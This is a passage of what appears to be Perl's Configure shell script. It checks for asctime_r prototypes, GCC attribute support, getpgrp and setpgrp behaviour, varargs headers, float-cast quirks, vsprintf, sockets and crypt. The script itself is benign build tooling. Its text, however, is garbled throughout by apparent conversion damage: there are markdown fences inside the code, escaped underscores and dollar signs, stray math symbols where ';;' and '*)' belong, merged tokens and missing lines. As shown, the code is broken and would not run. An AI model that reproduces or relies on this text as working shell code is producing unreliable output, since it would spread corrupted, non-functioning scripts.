./protochk "$extern_C $try" $hdrs && asctime_r_proto=B_SB ;;
esac
case "$asctime r proto" in
"|0) try='char* asctime_r(const struct tm*, char*, int);'
./protochk "$extern_C $try" $hdrs && asctime_r_proto=B_SBI ;;
esac
case "$asctime_r_proto" in
"[0] try='int asctime_r(const struct tm*, char*);'
```
./protochk "\$extern\_C \$try" \$hdrs && asctime\_r\_proto=I\_SB ;;

esac

```
case "$asctime_r_proto" in
```
''|0) try='int asctime\_r(const struct tm\*, char\*, int);'

```
./protochk "$extern_C $try" $hdrs && asctime_r_proto=I_SBI ;;
```
esac

```
case "$asctime_r_proto" in
```

```
''|0) d_asctime_r=undef
```
asctime\_r\_proto=0

echo "Disabling asctime\_r, cannot determine prototype." >&4 ;;

```
* ) case "$asctime_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) asctime\_r\_proto="REENTRANT\_PROTO\_\$asctime\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
#### esac

```
;;
```

```
*) case "$usethreads" in
```
define) echo "asctime\_r has no prototype, not using it." >&4 ;;

esac

```
d_asctime_r=undef
```
asctime\_r\_proto=0

;;

#### esac

;;

 $^*)$ asctime\_r\_proto=0

```
\dddot{v}
```
esac

: see if atolf exists

set atolf d\_atolf

eval \$inlibc

: see if atoll exists

set atoll d\_atoll

eval \$inlibc

```
: Look for GCC-style attribute format
```
case "\$d\_attribute\_format" in

 $"$ 

echo""

echo "Checking whether your compiler can handle \_\_attribute\_((format)) ..." >&4

\$cat >attrib.c << 'EOCP'

#include <stdio.h>

void my\_special\_printf(char\* pat,...) \_\_attribute\_((\_\_format\_(\_\_printf\_\_,1,2)));

**EOCP** 

if \$cc \$ccflags -c attrib.c >attrib.out 2>&1 ; then

if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't support \_\_ attribute \_\_((format))."

val="\$undef"

```
else
               echo "Your C compiler supports _attribute ((format))."
               val="$define"
       fi
else
        echo "Your C compiler doesn't seem to understand __ attribute__ at all."
       val="$undef"
fi
\dddot{a}*) val="$d_attribute_format";;
esac
set d_attribute_format
eval $setvar
$rm-fattrib*
: Look for GCC-style attribute format with null format allowed
case "$d_printf_format_null" in
") case "$d_attribute_format" in
  $define)
        echo""
        echo "Checking whether your compiler allows __printf__ format to be null ..." >&4
$cat >attrib.c <<EOCP
#include <stdio.h>
#$i_stdlib I_STDLIB
#ifdef I_STDLIB
```
#include <stdlib.h>

#endif

int null\_printf (char\* pat,...) \_\_attribute\_\_((\_\_format\_(\_\_printf\_\_,1,2)));

int null\_printf (char\* pat,...) { return (int)pat; }

```
int main () { exit(null_printf(NULL)); }
```
#### EOCP

if \$cc \$ccflags -o attrib attrib.c >attrib.out 2>&1 ; then

: run the executable in case it produces a run-time warning

if \$run ./attrib >>attrib.out 2>&1; then

if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't allow \_\_printf\_\_ format to be null."

val="\$undef"

else

 echo "Your C compiler allows \_\_printf\_\_ format to be null." val="\$define"

#### fi

#### else

echo "Your C compiler executable failed with \_\_printf\_\_ format null."

val="\$undef"

# fi

### else

echo "Your C compiler fails with \_\_printf\_\_ format null."

val="\$undef"

fi

;;

```
 *) val="$undef" ;;
   esac
;;
*) val="$d_printf_format_null" ;;
esac
set d_printf_format_null
eval $setvar
$rm -f attrib*
: Look for GCC-style attribute malloc
case "$d_attribute_malloc" in
'')
echo " "
echo "Checking whether your compiler can handle __attribute__((malloc)) ..." >&4
$cat >attrib.c <<'EOCP'
#include <stdio.h>
char *go_get_some_memory( int how_many_bytes ) __attribute__((malloc));
EOCP
if $cc $ccflags -c attrib.c >attrib.out 2>&1 ; then
```
if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't support \_\_attribute\_\_((malloc))."

val="\$undef"

else

echo "Your C compiler supports \_\_attribute\_\_((malloc))."

val="\$define"

```
fi
```
# else

fi

;;

'')

```
echo "Your C compiler doesn't seem to understand __attribute__ at all."
       val="$undef"
*) val="$d_attribute_malloc" ;;
esac
set d_attribute_malloc
eval $setvar
$rm -f attrib*
: Look for GCC-style attribute nonnull
case "$d_attribute_nonnull" in
echo " "
echo "Checking whether your compiler can handle __attribute__((nonnull(1))) ..." >&4
$cat >attrib.c <<'EOCP'
#include <stdio.h>
void do_something (char *some_pointer,...) __attribute__((nonnull(1)));
EOCP
```
if \$cc \$ccflags -c attrib.c >attrib.out 2>&1 ; then

if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't support \_\_attribute\_\_((nonnull))."

val="\$undef"

```
else
                echo "Your C compiler supports __attribute __((nonnull))."
                val="$define"
        fi
else
        echo "Your C compiler doesn't seem to understand __attribute__ at all."
        val="$undef"
fi
;;
*) val="$d_attribute_nonnull" ;;
esac
set d_attribute_nonnull
eval $setvar
$rm -f attrib*
: Look for GCC-style attribute noreturn
case "$d_attribute_noreturn" in
'')
echo " "
echo "Checking whether your compiler can handle __attribute_((noreturn)) ..." >&4
$cat >attrib.c <<'EOCP'
#include <stdio.h>
void fall_over_dead( void ) __attribute__((noreturn));
EOCP
if $cc $ccflags -c attrib.c >attrib.out 2>&1 ; then
```
if \$contains 'warning' attrib.out >/dev/null 2>&1; then

```
echo "Your C compiler doesn't support __attribute __((noreturn))."
val="$undef"
```
#### else

```
echo "Your C compiler supports __attribute__((noreturn))."
```
val="\$define"

# fi

### else

```
echo "Your C compiler doesn't seem to understand __attribute__ at all."
```
val="\$undef"

# fi

```
;;
```

```
*) val="$d_attribute_noreturn" ;;
```
esac

set d\_attribute\_noreturn

eval \$setvar

\$rm -f attrib\*

```
: Look for GCC-style attribute pure
```

```
case "$d_attribute_pure" in
```
### '')

echo " "

echo "Checking whether your compiler can handle \_\_attribute\_((pure)) ..." >&4

\$cat >attrib.c <<'EOCP'

#include <stdio.h>

int square( int n ) \_\_attribute\_\_((pure));

### EOCP

```
if $cc $ccflags -c attrib.c >attrib.out 2>&1 ; then
```
if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't support \_\_attribute\_\_((pure))."

val="\$undef"

### else

echo "Your C compiler supports \_\_attribute\_((pure))."

val="\$define"

#### fi

### else

```
echo "Your C compiler doesn't seem to understand __attribute__ at all."
```

```
val="$undef"
```
### fi

;;

```
*) val="$d_attribute_pure" ;;
```
esac

```
set d_attribute_pure
```
eval \$setvar

\$rm -f attrib\*

```
: Look for GCC-style attribute unused
```
case "\$d\_attribute\_unused" in

'')

echo " "

echo "Checking whether your compiler can handle \_\_attribute\_\_((unused)) ..." >&4

\$cat >attrib.c <<'EOCP'

#include <stdio.h>

int do\_something( int dummy \_\_attribute\_\_((unused)), int n );

#### EOCP

if \$cc \$ccflags -c attrib.c >attrib.out 2>&1 ; then

if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't support \_\_attribute\_\_((unused))."

val="\$undef"

else

echo "Your C compiler supports \_\_attribute\_\_((unused))." val="\$define"

fi

### else

echo "Your C compiler doesn't seem to understand \_\_attribute \_\_at all."

val="\$undef"

# fi

;;

\*) val="\$d\_attribute\_unused" ;;

esac

set d\_attribute\_unused

eval \$setvar

\$rm -f attrib\*

: Look for GCC-style attribute deprecated

case "\$d\_attribute\_deprecated" in

'')

echo " "

echo "Checking whether your compiler can handle \_\_attribute\_\_((deprecated)) ..." >&4

\$cat >attrib.c <<'EOCP'

#include <stdio.h>

```
int I am deprecated(void) attribute ((deprecated));
```
EOCP

if \$cc \$ccflags -c attrib.c >attrib.out 2>&1 ; then

if \$contains 'warning' attrib.out >/dev/null 2>&1; then

echo "Your C compiler doesn't support \_\_attribute\_\_((deprecated))."

val="\$undef"

#### else

echo "Your C compiler supports \_\_attribute\_\_((deprecated))." val="\$define"

#### fi

### else

echo "Your C compiler doesn't seem to understand \_\_attribute\_\_ at all."

val="\$undef"

### fi

;;

```
*) val="$d_attribute_deprecated" ;;
```
esac

set d\_attribute\_deprecated

eval \$setvar

```
$rm -f attrib*
```

```
: Look for GCC-style attribute warn_unused_result
case "$d_attribute_warn_unused_result" in
'')
echo " "
echo "Checking whether your compiler can handle attribute ((warn unused result)) ..." >&4
$cat >attrib.c <<'EOCP'
#include <stdio.h>
int I_will_not_be_ignored(void) __attribute__((warn_unused_result));
EOCP
if $cc $ccflags -c attrib.c >attrib.out 2>&1 ; then
       if $contains 'warning' attrib.out >/dev/null 2>&1; then
               echo "Your C compiler doesn't support __attribute__((warn_unused_result))."
               val="$undef"
       else
               echo "Your C compiler supports __attribute_((warn_unused_result))."
               val="$define"
       fi
else
       echo "Your C compiler doesn't seem to understand attribute at all."
       val="$undef"
fi
;;
```

```
*) val="$d_attribute_warn_unused_result" ;;
```
esac

set d\_attribute\_warn\_unused\_result

eval \$setvar

\$rm -f attrib\*

: see if bcmp exists

set bcmp d\_bcmp

eval \$inlibc

: see if bcopy exists

set bcopy d\_bcopy

eval \$inlibc

: see if getpgrp exists

set getpgrp d\_getpgrp

eval \$inlibc

case "\$d\_getpgrp" in

"\$define")

echo""

echo "Checking to see which flavor of getpgrp is in use..."

\$cat >try.c <<EOP

#\$i\_unistd I\_UNISTD

#include <sys/types.h>

#ifdef I\_UNISTD

# include <unistd.h>

#endif

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

{

```
if (getuid() == 0) {
```
printf("(I see you are running Configure as super-user...)\n");

setuid(1);

}

```
#ifdef TRY_BSD_PGRP
```
if  $(getpgrp(1) == 0)$ 

exit(0);

### #else

if  $(getpgrp() > 0)$ 

exit(0);

### #endif

 $exit(1);$ 

# }

EOP

if \$cc -o try -DTRY\_BSD\_PGRP \$ccflags \$ldflags try.c \$libs >/dev/null 2>&1 && \$run ./try; then

echo "You have to use getpgrp(pid) instead of getpgrp()." >&4

val="\$define"

elif \$cc -o try \$ccflags \$ldflags try.c \$libs >/dev/null 2>&1 && \$run ./try; then

echo "You have to use getpgrp() instead of getpgrp(pid)." >&4 val="\$undef"

#### else

echo "I can't seem to compile and run the test program."

if ./usg; then

xxx="a USG one, i.e. you use getpgrp()."

#### else

# SVR4 systems can appear rather BSD-ish.

case "\$i\_unistd" in

\$undef)

xxx="a BSD one, i.e. you use getpgrp(pid)."

val="\$define"

;;

### \$define)

xxx="probably a USG one, i.e. you use getpgrp()."

val="\$undef"

;;

esac

# fi

echo "Assuming your getpgrp is \$xxx" >&4

### fi

;;

\*) val="\$undef";;

esac

set d\_bsdgetpgrp

eval \$setvar

\$rm\_try

: see if setpgrp exists

set setpgrp d\_setpgrp

eval \$inlibc

case "\$d\_setpgrp" in

"\$define")

echo""

echo "Checking to see which flavor of setpgrp is in use..."

\$cat >try.c <<EOP

#\$i\_unistd I\_UNISTD

#include <sys/types.h>

#ifdef I\_UNISTD

# include <unistd.h>

#endif

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

int main()

 $\{$ 

if (getuid() ==  $0$ ) {

```
printf("(I see you are running Configure as super-user...)\n");
```
setuid(1);

}

```
#ifdef TRY_BSD_PGRP
```

```
if (-1 == setpgrp(1, 1))
```
exit(0);

### #else

if (setpgrp()  $!= -1$ )

exit(0);

### #endif

 $exit(1);$ 

# }

EOP

if \$cc -o try -DTRY\_BSD\_PGRP \$ccflags \$ldflags try.c \$libs >/dev/null 2>&1 && \$run ./try; then

echo 'You have to use setpgrp(pid,pgrp) instead of setpgrp().' >&4

val="\$define"

elif \$cc -o try \$ccflags \$ldflags try.c \$libs >/dev/null 2>&1 && \$run ./try; then

echo 'You have to use setpgrp() instead of setpgrp(pid,pgrp).' >&4

val="\$undef"

### else

echo "(I can't seem to compile and run the test program.)"

if ./usg; then

xxx="a USG one, i.e. you use setpgrp()."

else

# SVR4 systems can appear rather BSD-ish.

```
case "$i_unistd" in
                       $undef)
                               xxx="a BSD one, i.e. you use setpgrp(pid,pgrp)."
                               val="$define"
                               ;;
                       $define)
                               xxx="probably a USG one, i.e. you use setpgrp()."
                               val="$undef"
                               ;;
                       esac
               fi
               echo "Assuming your setpgrp is $xxx" >&4
       fi
       ;;
*) val="$undef";;
set d_bsdsetpgrp
eval $setvar
: Look for GCC-style __builtin_choose_expr
case "$d_builtin_choose_expr" in
   echo " "
   echo "Checking whether your compiler can handle __builtin_choose_expr ..." >&4
```
esac

\$rm\_try

'')

```
 $cat >try.c <<'EOCP'
```
#include <assert.h>

#include <stdlib.h>

#include <stdio.h>

#define SYRINX(x) \_\_builtin\_choose\_expr( x, (1056\*2), (103\*50) )

int main(void) {

```
 assert( SYRINX(1) == 2112 );
```
assert( SYRINX(1) != 5150 );

assert( SYRINX(0) == 5150 );

assert( SYRINX(0) != 2112 );

puts( "All good!" );

exit(0);

}

### EOCP

set try

if eval \$compile && \$run ./try; then

echo "Your C compiler supports \_\_builtin\_choose\_expr."

val="\$define"

else

echo "Your C compiler doesn't seem to understand \_\_builtin\_choose\_expr."

val="\$undef"

fi

;;

```
*) val="$d_builtin_choose_expr" ;;
```
esac

set d\_builtin\_choose\_expr

eval \$setvar

\$rm\_try

: Look for GCC-style \_\_builtin\_expect

```
case "$d_builtin_expect" in
```
# '')

echo " "

echo "Checking whether your compiler can handle \_\_builtin\_expect ..." >&4

\$cat >try.c <<'EOCP'

int main(void) {

int  $n = 50$ ;

if (  $\_$  builtin $\_$  expect(n, 0) ) n = 1;

/\* Remember shell exit code truth is 0, C truth is non-zero \*/

return !(n == 1);

# }

EOCP

set try

if eval \$compile && \$run ./try; then

echo "Your C compiler supports \_\_builtin\_expect."

val="\$define"

```
 else
       echo "Your C compiler doesn't seem to understand __builtin_expect."
       val="$undef"
   fi
  ;;
*) val="$d_builtin_expect" ;;
esac
set d_builtin_expect
eval $setvar
$rm_try
```
: see if bzero exists

set bzero d\_bzero

eval \$inlibc

```
: see if stdarg is available
```
echo " "

if \$test `./findhdr stdarg.h`; then

echo "<stdarg.h> found." >&4

valstd="\$define"

### else

echo "<stdarg.h> NOT found." >&4

valstd="\$undef"

fi

: see if varags is available

echo " "

if \$test `./findhdr varargs.h`; then

echo "<varargs.h> found." >&4

else

echo "<varargs.h> NOT found, but that's ok (I hope)." >&4

fi

: set up the varargs testing programs

\$cat > varargs.c <<EOP

#ifdef I\_STDARG

#include <stdarg.h>

#endif

#ifdef I\_VARARGS

#include <varargs.h>

#endif

#ifdef I\_STDARG

int f(char \*p, ...)

#else

int f(va\_alist)

va\_dcl

#endif

{

va\_list ap;

### #ifndef I\_STDARG

char \*p;

# #endif

### #ifdef I\_STDARG

va\_start(ap,p);

# #else

va\_start(ap);

```
p = va_{arg}(ap, char *);
```
### #endif

va\_end(ap);

return 0;

# $\}$

EOP

\$cat > varargs <<EOP

#### **\$startsh**

if \$cc -c \$ccflags -D\\$1 varargs.c >/dev/null 2>&1; then

echo "true"

### else

echo "false"

### fi

\$rm-f varargs\$\_o

EOP

chmod +x varargs

: now check which varargs header should be included

echo " "

```
i_varhdr=''
```
case "\$valstd" in

"\$define")

```
if `./varargs I_STDARG`; then
```
val='stdarg.h'

elif `./varargs I\_VARARGS`; then

val='varargs.h'

fi

;;

\*)

```
if `./varargs I_VARARGS`; then
```
val='varargs.h'

```
fi
```
;;

### esac

```
case "$val" in
```
'')

```
echo "I could not find the definition for va_dcl... You have problems..." >&4
```

```
val="$undef"; set i_stdarg; eval $setvar
```

```
val="$undef"; set i_varargs; eval $setvar
```
;;

\*)

set i\_varhdr

```
eval $setvar
```
case "\$i\_varhdr" in

#### stdarg.h)

val="\$define"; set i\_stdarg; eval \$setvar

val="\$undef"; set i\_varargs; eval \$setvar

;;

### varargs.h)

val="\$undef"; set i\_stdarg; eval \$setvar

val="\$define"; set i\_varargs; eval \$setvar

;;

esac

echo "We'll include <\$i\_varhdr> to get va\_dcl definition." >&4;;

esac

```
$rm -f varargs*
```
: see if the Compiler supports C99 variadic macros

case "\$i\_stdarg\$i\_stdlib" in

"\$define\$define")

echo "You have <stdarg.h> and <stdlib.h>, so checking for C99 variadic macros." >&4

\$cat >try.c <<EOCP

#include <stdio.h>

#include <stdarg.h>

#define foo(buffer, format, ...) sprintf(buffer, format, \_\_VA\_ARGS\_\_)

```
int main() {
```

```
 char buf[20];
```

```
 foo(buf, "%d %g %.*s", 123, 456.0, (int)3, "789fail");
```
puts(buf);

return 0;

### }

# EOCP

# set try

```
 if eval $compile && $run ./try 2>&1 >/dev/null; then
```

```
case "`$run ./try`" in
```
"123 456 789")

```
 echo "You have C99 variadic macros." >&4
```

```
 d_c99_variadic_macros="$define"
```

```
 ;;
```

```
 *)
```
echo "You don't have functional C99 variadic macros." >&4

```
 d_c99_variadic_macros="$undef"
```
;;

```
esac
```
# else

echo "I couldn't compile and run the test program, so I assume that you don't have functional C99 variadic macros." >&4

d\_c99\_variadic\_macros="\$undef"

```
 fi
```
\$rm\_try

;;
$^*)$ 

echo "You don't have <stdarg.h> and <stdlib.h>, so not checking for C99 variadic macros." >&4 d\_c99\_variadic\_macros="\$undef"

 $\dddot{a}$ 

esac

: see if signal is declared as pointer to function returning int or void

echo""

```
xxx=`./findhdr signal.h`
```
\$test "\$xxx" && \$cppstdin \$cppminus \$cppflags < \$xxx >\$\$.tmp 2>/dev/null

if \$contains 'int.\*\\*[ ]\*signal' \$\$.tmp >/dev/null 2>&1 ; then

echo "You have int (\*signal())() instead of void." >&4

val="\$undef"

```
elif $contains 'void.*\*[]*signal' $$.tmp >/dev/null 2>&1 ; then
```
echo "You have void (\*signal())()." >&4

val="\$define"

elif \$contains 'extern[ ]\*[(\\*]\*signal' \$\$.tmp >/dev/null 2>&1 ; then

echo "You have int (\*signal())() instead of void." >&4

val="\$undef"

elif \$contains 'void.\*\\*.\*sig' \$\$.tmp >/dev/null 2>&1 ; then

```
echo "You have void (*signal())()." >&4
```
val="\$define"

#### else

```
case "$d_voidsig" in
```
")

echo "I can't determine whether signal handler returns void or int..." >&4

dflt=void

rp="What type does your signal handler return?"

. ./myread

case "\$ans" in

v\*) val="\$define";;

\*) val="\$undef";;

esac;;

## "\$define")

echo "As you already told me, signal handler returns void." >&4 val="\$define"

;;

### \*) echo "As you already told me, signal handler returns int." >&4

val="\$undef"

;;

esac

# fi

set d\_voidsig

eval \$setvar

case "\$d\_voidsig" in

"\$define") signal\_t="void";;

\*) signal\_t="int";;

esac

\$rm -f \$\$.tmp

: check for ability to cast large floats to 32-bit ints.

echo " "

echo 'Checking whether your C compiler can cast large floats to int32.' >&4

if \$test "\$intsize" -ge 4; then

xxx=int

else

xxx=long

fi

\$cat >try.c <<EOCP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <sys/types.h>

#include <signal.h>

```
$signal_t blech(int s) { exit(3); }
```
int main()

{

\$xxx i32;

double f, g;

int result =  $0$ ;

char str[16];

signal(SIGFPE, blech);

/\* Don't let compiler optimize the test away. Store the number in a writable string for gcc to pass to sscanf under HP-UX. \*/ sprintf(str, "2147483647"); sscanf(str, "%lf", &f); /\* f = (double) 0x7fffffff; \*/  $g = 10 * f;$  $i32 = (5xxx)$  g;

/\* x86 processors will probably give 0x8000 0000, which is a sign change. We don't want that. We want to mimic SPARC behavior here, which is to preserve the sign and give back 0x7fff ffff.

\*/

```
if (i32 != ($xxx) f)
```
result  $|= 1;$ 

exit(result);

# }

EOCP

set try

if eval \$compile\_ok; then

\$run ./try

yyy=\$?

## else

echo "(I can't seem to compile the test program--assuming it can't)"

yyy=1

fi

```
case "$yyy" in
```
 $0)$ val="\$define"

echo "Yup, it can."

 $\dddot{a}$ 

```
^*)val="$undef"
```
echo "Nope, it can't."

 $\dddot{a}$ 

esac

```
set d_casti32
```
eval \$setvar

\$rm\_try

: check for ability to cast negative floats to unsigned

echo""

echo 'Checking whether your C compiler can cast negative float to unsigned.' > & 4

\$cat >try.c <<EOCP

#include <stdio.h>

#\$i\_stdlib I\_STDLIB

#ifdef I\_STDLIB

#include <stdlib.h>

#endif

#include <sys/types.h>

#include <signal.h>

\$signal\_t blech(int s) { exit(7); }

```
$signal_t blech_in_list(int s) { exit(4); }
unsigned long dummy_long(unsigned long p) { return p; }
unsigned int dummy_int(unsigned int p) { return p; }
unsigned short dummy_short(unsigned short p) { return p; }
int main()
```

```
{
```
double f; unsigned long along; unsigned int aint; unsigned short ashort; int result =  $0$ ; char str[16];

/\* Frustrate gcc-2.7.2's optimizer which failed this test with a direct f = -123. assignment. gcc-2.8.0 reportedly optimized the whole file away

\*/

/\* Store the number in a writable string for gcc to pass to

sscanf under HP-UX.

\*/

sprintf(str, "-123");

sscanf(str, "%lf", &f); /\* f = -123.; \*/

signal(SIGFPE, blech);

along = (unsigned long)f;

```
aint = (unsigned int)f;
```

```
ashort = (unsigned short)f;
```

```
if (along != (unsigned long)-123)
```
result  $|= 1;$ 

```
if (aint != (unsigned int)-123)
```
result  $|= 1;$ 

```
if (ashort != (unsigned short)-123)
```
result  $|= 1;$ 

```
sprintf(str, "1073741824.");
```

```
sscanf(str, "%lf", &f); /* f = (double)0x40000000; */
```
 $f = f + f;$ 

```
along = 0;
```

```
along = (unsigned long)f;
```
if (along != 0x80000000)

result  $|= 2;$ 

```
f = 1.;
```

```
along = 0;
```

```
along = (unsigned long)f;
```
if (along != 0x7fffffff)

result  $|= 1;$ 

```
f = 2.;
```
along  $= 0$ ;

```
along = (unsigned long)f;
```

```
if (along != 0x80000001)
```
result  $|= 2;$ 

if (result)

exit(result);

```
signal(SIGFPE, blech_in_list);
```
sprintf(str, "123.");

sscanf(str, "%lf", &f); /\* f = 123.; \*/

along = dummy\_long((unsigned long)f);

aint = dummy\_int((unsigned int)f);

ashort = dummy\_short((unsigned short)f);

```
if (along != (unsigned long)123)
```
result  $|= 4;$ 

```
if (aint != (unsigned int)123)
```
result  $|= 4;$ 

if (ashort != (unsigned short)123)

result  $|= 4;$ 

exit(result);

}

EOCP

set try

if eval \$compile\_ok; then

\$run ./try

castflags=\$?

else

echo "(I can't seem to compile the test program--assuming it can't)"

castflags=7

fi

case "\$castflags" in

 $0)$ val="\$define"

echo "Yup, it can."

 $\dddot{\nu}$ 

```
^*)val="$undef"
```
echo "Nope, it can't."

 $\dddot{a}$ 

esac

```
set d_castneg
```
eval \$setvar

\$rm\_try

: see if vprintf exists

echo""

if set vprintf val -f d\_vprintf; eval \$csym; \$val; then

echo 'vprintf() found.' >&4

val="\$define"

\$cat >try.c <<EOF

#\$i\_stdarg I\_STDARG /\* Only one of these can be defined by i\_varhrd \*/

#\$i\_varargs I\_VARARGS

#\$i\_stdlib I\_STDLIB

#\$i\_unistd I\_UNISTD

#ifdef I\_STDARG

# include <stdarg.h>

#else /\* I\_VARARGS \*/

# include <varargs.h>

#endif

#ifdef I\_UNISTD

# include <unistd.h>

#endif

#ifdef I\_STDLIB

# include <stdlib.h>

#endif

#include <stdio.h> /\* vsprintf prototype \*/

```
#ifdef I_STDARG
```

```
void xxx(int n, ...)
```
# {

va\_list args;

char buf[10];

va\_start(args, n);

exit((unsigned long)vsprintf(buf,"%s",args) > 10L);

}

```
int main() { xxx(1, "foo"); }
```

```
#else /* I_VARARGS */
```
xxx(va\_alist)

va\_dcl

# {

```
 va_list args;
```
char buf[10];

va\_start(args);

exit((unsigned long)vsprintf(buf,"%s",args) > 10L);

# }

```
int main() { xxx("foo"); }
```
# #endif

# EOF

set try

if eval \$compile\_ok; then

if \$run ./try; then

echo "Your vsprintf() returns (int)." >&4

val2="\$undef"

#### else

echo "Your vsprintf() returns (char\*)." >&4

val2="\$define"

else

echo 'I am unable to compile the vsprintf() test program.' >&4 # We shouldn't get here. If we do, assume the standard signature, # not the old BSD one. echo 'Guessing that vsprintf() returns (int).' >&4 val2="\$undef"

fi

## else

```
echo 'vprintf() NOT found.' >&4
val="$undef"
```
val2="\$undef"

# fi

\$rm\_try

set d\_vprintf

eval \$setvar

val=\$val2

set d\_charvspr

eval \$setvar

: see if chown exists

set chown d\_chown

eval \$inlibc

: see if chroot exists

set chroot d\_chroot

eval \$inlibc

: see if chsize exists

set chsize d\_chsize

eval \$inlibc

: see if class exists

set class d\_class

eval \$inlibc

: see if clearenv exists

set clearenv d\_clearenv

eval \$inlibc

: Define hasstruct macro for Configure internal use hasstruct='varname=\$1; struct=\$2; shift; shift; while \$test \$# -ge 2; do case "\$1" in \$define) echo "#include <\$2>";; esac ; shift 2; done > try.c; echo "int main () { struct \$struct foo; }" >> try.c; set try; if eval \$compile; then

```
val="$define";
```

```
else
```
val="\$undef";

fi;

```
set $varname;
```
eval \$setvar;

\$rm\_try'

: see whether socket exists

socketlib=''

```
sockethdr=''
```
echo " "

```
$echo $n "Hmm... $c" >&4
```
# if set socket val -f d\_socket; eval \$csym; \$val; then

echo "Looks like you have Berkeley networking support." >&4

d\_socket="\$define"

if set setsockopt val -f; eval \$csym; \$val; then

d\_oldsock="\$undef"

else

echo "...but it uses the old BSD 4.1c interface, rather than 4.2." >&4

d\_oldsock="\$define"

fi

# else

if \$contains socklib libc.list >/dev/null 2>&1; then

echo "Looks like you have Berkeley networking support." >&4

d\_socket="\$define"

: we will have to assume that it supports the 4.2 BSD interface

d\_oldsock="\$undef"

#### else

echo "You don't have Berkeley networking in libc\$\_a..." >&4

if test "X\$d\_socket" = "X\$define"; then

echo "...but you seem to believe that you have sockets." >&4

#### else

for net in net socket

#### do

if test -f /usr/lib/lib\$net\$\_a; then

( (\$nm \$nm\_opt /usr/lib/lib\$net\$\_a | eval \$nm\_extract) || \

\$ar t /usr/lib/lib\$net\$\_a) 2>/dev/null >> libc.list

if \$contains socket libc.list >/dev/null 2>&1; then

d\_socket="\$define"

socketlib="-l\$net"

case "\$net" in

net)

echo "...but the Wollongong group seems to

have hacked it in." >&4

sockethdr="-I/usr/netinclude"

#### ;;

#### esac

echo "Found Berkeley sockets interface in lib\$net." >&4

if \$contains setsockopt libc.list >/dev/null 2>&1; then

d\_oldsock="\$undef"

echo "...using the old BSD 4.1c interface, rather than 4.2." >&4 d\_oldsock="\$define" fi break fi fi done if test "X\$d\_socket" != "X\$define"; then echo "or anywhere else I see." >&4 d\_socket="\$undef" d\_oldsock="\$undef" fi fi fi : see if socketpair exists set socketpair d\_sockpair eval \$inlibc

echo " "

fi

echo "Checking the availability sa\_len in the sock struct ..." >&4

\$cat >try.c <<EOF

## else

#include <sys/types.h>

#include <sys/socket.h>

int main() {

struct sockaddr sa;

return (sa.sa\_len);

```
}
```
EOF

val="\$undef"

set try; if eval \$compile; then

val="\$define"

# fi

set d\_sockaddr\_sa\_len; eval \$setvar

\$rm\_try

```
echo " "
```
echo "Checking the availability sin6\_scope\_id in struct sockaddr\_in6 ..." >&4

\$cat >try.c <<EOF

#include <sys/types.h>

#include <sys/socket.h>

#include <netinet/in.h>

int main() {

struct sockaddr\_in6 sin6;

return (sin6.sin6\_scope\_id);

}

EOF

val="\$undef"

set try; if eval \$compile; then

val="\$define"

fi

```
set d_sin6_scope_id; eval $setvar
```
\$rm\_try

echo " "

```
echo "Checking the availability of certain socket constants..." >&4
```

```
for ENUM in MSG_CTRUNC MSG_DONTROUTE MSG_OOB MSG_PEEK MSG_PROXY SCM_RIGHTS; do
```

```
enum=`$echo $ENUM|./tr '[A-Z]' '[a-z]'`
```
\$cat >try.c <<EOF

```
#include <sys/types.h>
```
#include <sys/socket.h>

int main() {

int i = \$ENUM;

}

EOF

```
val="$undef"
```
set try; if eval \$compile; then

val="\$define"

fi

set d\_\${enum}; eval \$setvar

\$rm\_try

done

: see if this is a sys/uio.h system

set sys/uio.h i\_sysuio

eval \$inhdr

: Check for cmsghdr support

echo""

echo "Checking to see if your system supports struct cmsghdr..." > & 4

```
set d_cmsghdr_s cmsghdr $i_systypes sys/types.h $d_socket sys/socket.h $i_sysuio sys/uio.h
```
eval \$hasstruct

case "\$d\_cmsghdr\_s" in

```
"$define") echo "Yes, it does.";
```

```
echo "No, it doesn't." ;;
^*)
```
esac

```
: check for const keyword
echo""
echo 'Checking to see if your C compiler knows about "const"...' > & 4
$cat >const.c <<'EOCP'
typedef struct spug { int drokk; } spug;
int main()
\{const char *foo;
```

```
const spug y = \{ 0 \};
```
 $\}$ 

# EOCP

if \$cc -c \$ccflags const.c >/dev/null 2>&1 ; then

val="\$define"

echo "Yup, it does."

## else

val="\$undef"

echo "Nope, it doesn't."

## fi

set d\_const

eval \$setvar

: see if copysignl exists

set copysignl d\_copysignl

eval \$inlibc

```
: see if crypt exists
```
echo""

set crypt d\_crypt

eval \$inlibc

case "\$d\_crypt" in

\$define) cryptlib=";;

 $^*)$ if set crypt val -f d\_crypt; eval \$csym; \$val; then

echo 'crypt() found.' >&4

val="\$define"

```
cryptlib=''
```
# else

```
cryptlib=`./loc Slibcrypt$_a "" $xlibpth`
```
if \$test -z "\$cryptlib"; then

cryptlib=`./loc Mlibcrypt\$\_a "" \$xlibpth`

#### else

cryptlib=-lcrypt

# fi

if \$test -z "\$cryptlib"; then

cryptlib=`./loc Llibcrypt\$\_a "" \$xlibpth`

## else

cryptlib=-lcrypt

## fi

if \$test -z "\$cryptlib"; then

cryptlib=`./loc libcrypt\$\_a "" \$libpth`

#### else

cryptlib=-lcrypt

## fi

if \$test -z "\$cryptlib"; then

echo 'crypt() NOT found.' >&4

val="\$undef"

#### else

val="\$define"

## fi

```
set d_crypt
```
eval \$setvar

 $\dddot{a}$ 

esac

: see if this is a crypt.h system

set crypt.h i\_crypt

eval \$inhdr

: see if crypt\_r exists

set crypt\_r d\_crypt\_r

eval \$inlibc

case "\$d\_crypt\_r" in

"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_crypt crypt.h"
```
case "\$d\_crypt\_r\_proto:\$usethreads" in

